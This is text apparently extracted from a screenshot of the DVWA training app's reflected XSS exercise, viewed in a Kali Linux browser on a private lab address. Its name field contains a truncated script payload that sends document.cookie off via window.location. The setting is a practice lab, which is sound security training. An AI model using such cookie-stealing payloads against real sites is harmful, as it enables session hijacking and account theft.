 172.20.10.13/dvwa/vulnerabilities/xss_r/
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Acunetix use scan
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
=' + document.cookie;</script> Submit
<script>window.locati…
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
View Source View Help